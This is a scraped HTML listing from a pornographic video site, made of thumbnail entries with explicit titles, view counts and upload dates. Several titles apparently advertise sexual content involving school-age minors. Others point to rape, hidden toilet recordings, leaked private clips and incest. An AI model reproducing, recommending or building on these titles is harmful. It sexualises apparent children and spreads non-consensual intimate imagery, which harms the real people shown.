                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99f3c24b2" src="/thumbs/66/2705852733708838066_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil horny aunty showing her boobs with audio</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:24</span>
                                <span class="thumb-views">97908</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5991591459123202537/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="532668aff04d89e9" src="/thumbs/537/5991591459123202537_0.jpg"/>
                            </div>
                            <span class="thumb-desc">virgin girl f. rp by his friend</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:49</span>
                                <span class="thumb-views">65722</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731322733059/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb911031203" src="/thumbs/59/2705852731322733059_0.v1574860680"/>
                            </div>
                            <span class="thumb-desc">Indian Teen From My School Reveals Her Tits</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:12</span>
                                <span class="thumb-views">291775</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896348878392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518585f638" src="/thumbs/392/1892856896348878392_0.jpg"/>
                            </div>
                            <span class="thumb-desc">INDIAN GIRL WITH HER BF</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:33</span>
                                <span class="thumb-views">135308</span>
                                <span class="thumb-added">12.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3675677782773836746/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3302a1780707abca" src="/thumbs/746/3675677782773836746_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Kareena Kapoor Sexy Scene In Heroine Film HD</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:01</span>
                                <span class="thumb-views">63</span>
                                <span class="thumb-added">11.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3381745565926443118/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2eee5facc9cc486e" src="/thumbs/118/3381745565926443118_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Naive Hijab Stepmom POV - Lilly Hall</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:01</span>
                                <span class="thumb-views">62</span>
                                <span class="thumb-added">7.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636696957738/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100a91732a" src="/thumbs/738/3824942636696957738_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Milf</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:49</span>
                                <span class="thumb-views">242679</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636798893476/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1010a4dda4" src="/thumbs/476/3824942636798893476_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Aunty Big Gand - I fucked deeply</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:35</span>
                                <span class="thumb-views">13422</span>
                                <span class="thumb-added">3.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636803732118/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1010eeb296" src="/thumbs/118/3824942636803732118_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Savita Bhabhi College Girl Role Hardcore Fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:00</span>
                                <span class="thumb-views">227880</span>
                                <span class="thumb-added">10.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732786571033/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb968437719" src="/thumbs/33/2705852732786571033_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Mallu Aunty boobs</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:14</span>
                                <span class="thumb-views">13631</span>
                                <span class="thumb-added">10.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/501113287411647228/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f44fe1406642fc" src="/thumbs/228/501113287411647228_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Fucked My Nymphos Amateur Tamil Porn Hard Fucking With My Lovely Milf – Clear Hindi Audio</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:08</span>
                                <span class="thumb-views">215</span>
                                <span class="thumb-added">22.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639195798396/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109f82bb7c" src="/thumbs/396/3824942639195798396_0.jpg"/>
                            </div>
                            <span class="thumb-desc">My Video Story Sep 07 2015 11 43 06</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:50</span>
                                <span class="thumb-views">183731</span>
                                <span class="thumb-added">19.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636985402642/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101bc2c512" src="/thumbs/642/3824942636985402642_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Classical Desi Aunty Fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:44</span>
                                <span class="thumb-views">5251</span>
                                <span class="thumb-added">13.05.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/665452899781801367/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="93c29e2fa3f7597" src="/thumbs/367/665452899781801367_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cuckold Hubby loves To Watch වේස කෙල්ල හුකා ගනින් හොදට</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:36</span>
                                <span class="thumb-views">52</span>
                                <span class="thumb-added">26.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3047596937685219325/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2a4b3d44994bb7fd" src="/thumbs/325/3047596937685219325_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil couple sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:24</span>
                                <span class="thumb-views">205</span>
                                <span class="thumb-added">20.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733543479315/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99560f813" src="/thumbs/315/2705852733543479315_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Aunty correcting her saree exposing her boobs and navel</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:27</span>
                                <span class="thumb-views">14752</span>
                                <span class="thumb-added">19.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6856072046027110273/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5f25a93369ee7781" src="/thumbs/273/6856072046027110273_0.jpg"/>
                            </div>
                            <span class="thumb-desc">India mature girl fuck Threesome in Hotel</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:21</span>
                                <span class="thumb-views">3655</span>
                                <span class="thumb-added">28.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9713916152089162116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="86cec34617343184" src="/thumbs/116/9713916152089162116_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sexy Mallu Girl Seduce her Old Servant-- Hindi Short Clip-2017</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:15</span>
                                <span class="thumb-views">7141</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/470016323793001101/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="685d55b32511a8d" src="/thumbs/101/470016323793001101_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Lesbian girls Sarika and Alia Advani Love In Bathroom</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:00</span>
                                <span class="thumb-views">60</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732975857886/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9738bc0de" src="/thumbs/886/2705852732975857886_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Sexy Bhabi Part 1</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:51</span>
                                <span class="thumb-views">141753</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896840912274/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a2d9cd92" src="/thumbs/274/1892856896840912274_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Aunty 1218</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:45</span>
                                <span class="thumb-views">137152</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733303520323/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb987137c43" src="/thumbs/323/2705852733303520323_0.v1527679920"/>
                            </div>
                            <span class="thumb-desc">Indian Outdoor Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:56</span>
                                <span class="thumb-views">164898</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731542510693/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91e1c9c65" src="/thumbs/693/2705852731542510693_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Nepali</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:28</span>
                                <span class="thumb-views">7599</span>
                                <span class="thumb-added">1.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731479808484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91a5fd9e4" src="/thumbs/484/2705852731479808484_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian couple homemade fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:56</span>
                                <span class="thumb-views">202991</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636773479170/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bf says kuch to dikhao dirty talk kro</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:37</span>
                                <span class="thumb-views">77426</span>
                                <span class="thumb-added">19.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639480690648/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b07dd7d8" src="/thumbs/648/3824942639480690648_0.jpg"/>
                            </div>
                            <span class="thumb-desc">3_College_Girls_Pissin_in_Toilet_of_Famous_Mumbai_College</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:20</span>
                                <span class="thumb-views">183580</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/283896846975853390/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f09aad9cd9634e" src="/thumbs/390/283896846975853390_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sex arab iraq beautiful wife sex of pussy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:45</span>
                                <span class="thumb-views">39</span>
                                <span class="thumb-added">26.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/967814278272727455/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d6e5df558ff399f" src="/thumbs/455/967814278272727455_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi college girl first sex with boyfriend software desiunseen.net</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:28</span>
                                <span class="thumb-views">1457</span>
                                <span class="thumb-added">1.05.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639573442521/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b6051fd9" src="/thumbs/521/3824942639573442521_0.jpg"/>
                            </div>
                            <span class="thumb-desc">indian wife sucking giving her man a blowjob in indian sex video mms</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:04</span>
                                <span class="thumb-views">4103</span>
                                <span class="thumb-added">19.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734707550526/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dac3493e" src="/thumbs/526/2705852734707550526_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi gf</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:03</span>
                                <span class="thumb-views">138842</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856894172253001/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75103c94b49" src="/thumbs/1/1892856894172253001_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi lovers playing sex in park</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:56</span>
                                <span class="thumb-views">1457</span>
                                <span class="thumb-added">28.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734527255908/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d0043564" src="/thumbs/908/2705852734527255908_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Natural Expression</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:20</span>
                                <span class="thumb-views">73917</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731483140267/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91a92b0ab" src="/thumbs/267/2705852731483140267_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil lesibian school girls with audio (viral-2018)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:18</span>
                                <span class="thumb-views">62927</span>
                                <span class="thumb-added">25.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639299090962/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a5aada12" src="/thumbs/962/3824942639299090962_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Big Boob Indian Housewife Spanked Hard And Fucked In Doggy Style</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:00</span>
                                <span class="thumb-views">199431</span>
                                <span class="thumb-added">14.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731630723868/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9235ea31c" src="/thumbs/868/2705852731630723868_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian house wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:33</span>
                                <span class="thumb-views">41616</span>
                                <span class="thumb-added">22.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732880585624/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96dde0398" src="/thumbs/624/2705852732880585624_0.v1551244560"/>
                            </div>
                            <span class="thumb-desc">Indian teen rough banged by a lucky grandpa</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:20</span>
                                <span class="thumb-views">10150</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731975792644/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb937eff804" src="/thumbs/644/2705852731975792644_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Big tits Indian girl gives the best blowjob</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:46</span>
                                <span class="thumb-views">125920</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9123239684117990742/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e9c4227dc998d56" src="/thumbs/742/9123239684117990742_0.jpg"/>
                            </div>
                            <span class="thumb-desc">mass kundi show</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:18</span>
                                <span class="thumb-views">42</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637529930463/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103c379adf" src="/thumbs/463/3824942637529930463_0.jpg"/>
                            </div>
                            <span class="thumb-desc">sister pussy fucked by his brother visit -xtube5.com meeet girls</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:11</span>
                                <span class="thumb-views">422</span>
                                <span class="thumb-added">26.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8760346878336909515/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="79930112507940cb" src="/thumbs/515/8760346878336909515_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian tamil aunty kalpana devi exposing her huge tits</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:45</span>
                                <span class="thumb-views">4612</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5627639391458938469/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4e196435c3e7ce65" src="/thumbs/469/5627639391458938469_0.jpg"/>
                            </div>
                            <span class="thumb-desc">indian sex video of amateur pornstar lily masturbation sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:47</span>
                                <span class="thumb-views">39</span>
                                <span class="thumb-added">3.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639968116417/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cd8b5ec1" src="/thumbs/417/3824942639968116417_0.jpg"/>
                            </div>
                            <span class="thumb-desc">aunty pissing</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:42</span>
                                <span class="thumb-views">11990</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896051741880/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75173d004b8" src="/thumbs/880/1892856896051741880_0.jpg"/>
                            </div>
                            <span class="thumb-desc">DESI TELUGU AUNTY THREESOME</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:35</span>
                                <span class="thumb-views">143053</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638590239157/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107b6aa1b5" src="/thumbs/157/3824942638590239157_0.jpg"/>
                            </div>
                            <span class="thumb-desc">indian wife Pinki Bhabhi pissing recorded by husband Jeet</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:44</span>
                                <span class="thumb-views">129896</span>
                                <span class="thumb-added">14.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9216113950695134430/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7fe636cf20b494de" src="/thumbs/430/9216113950695134430_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Beautiful Lesbians Lick Their Pussies, Because They Are Horny - Porn In Spanish</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:10</span>
                                <span class="thumb-views">548</span>
                                <span class="thumb-added">20.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640532393204/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ef2d8cf4" src="/thumbs/204/3824942640532393204_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi girlfriend Sunita</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:30</span>
                                <span class="thumb-views">2582</span>
                                <span class="thumb-added">29.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16756181569271775949/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e889ea5bf46442cd" src="/thumbs/949/16756181569271775949_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Sex Clip</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:23</span>
                                <span class="thumb-views">43</span>
                                <span class="thumb-added">13.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10183150824849067094/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8d51d1b8f95acc56" src="/thumbs/94/10183150824849067094_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bengali Bhabhi Rani - Movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:35</span>
                                <span class="thumb-views">30</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4245188609920991956/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ae9f08c7ae002d4" src="/thumbs/956/4245188609920991956_0.jpg"/>
                            </div>
                            <span class="thumb-desc">desi college lovers passionate kissing with standing sex - .com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:25</span>
                                <span class="thumb-views">3839</span>
                                <span class="thumb-added">4.06.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637057697555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102011e713" src="/thumbs/555/3824942637057697555_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi College Call Girl Threesome fucking</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:29</span>
                                <span class="thumb-views">139894</span>
                                <span class="thumb-added">10.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14730824855483990878/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cc6e6728a79e435e" src="/thumbs/878/14730824855483990878_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Naram Garam Indian Babes Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:09</span>
                                <span class="thumb-views">39506</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732598462669/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95d0d28cd" src="/thumbs/669/2705852732598462669_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Never seen before hot girl ever</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:48</span>
                                <span class="thumb-views">101975</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636887214288/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1015e888d0" src="/thumbs/288/3824942636887214288_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sona Hot leaked clip - malayalam actress- watchfull</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:51</span>
                                <span class="thumb-views">10653</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896306254422/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75182fb9256" src="/thumbs/422/1892856896306254422_0.jpg"/>
                            </div>
                            <span class="thumb-desc">22 college lovers boob pressing and smooch kissing selfie</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:15</span>
                                <span class="thumb-views">93467</span>
                                <span class="thumb-added">25.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896962383549/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751aa174ebd" src="/thumbs/549/1892856896962383549_0.jpg"/>
                            </div>
                            <span class="thumb-desc">DESI AUNTY FUCKED BY UNCLE</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:47</span>
                                <span class="thumb-views">5622</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734512501731/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cf2313e3" src="/thumbs/731/2705852734512501731_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian mummy&amp;papa</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:20</span>
                                <span class="thumb-views">101445</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732857245329/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96c79de91" src="/thumbs/329/2705852732857245329_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pakistani sister in low</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:33</span>
                                <span class="thumb-views">137197</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640644777663/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f5e066bf" src="/thumbs/663/3824942640644777663_0.jpg"/>
                            </div>
                            <span class="thumb-desc">desi hot mom</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:06</span>
                                <span class="thumb-views">110776</span>
                                <span class="thumb-added">14.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636720050975/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100bf1d31f" src="/thumbs/975/3824942636720050975_0.jpg"/>
                            </div>
                            <span class="thumb-desc">desi ladi pissing bh 5</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:27</span>
                                <span class="thumb-views">25025</span>
                                <span class="thumb-added">25.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640753572692/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fc5c7b54" src="/thumbs/692/3824942640753572692_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi teen 3000 chennai</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:11</span>
                                <span class="thumb-views">75179</span>
                                <span class="thumb-added">22.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8604316799005454995/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7768ac8a83a57293" src="/thumbs/995/8604316799005454995_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Hottest Bengali Girl Fucked by Room Mate - Hindi Sex Story</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">18:02</span>
                                <span class="thumb-views">34</span>
                                <span class="thumb-added">4.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735095143006/" class="trd">
                            <div class="thumb-img-wrapper">
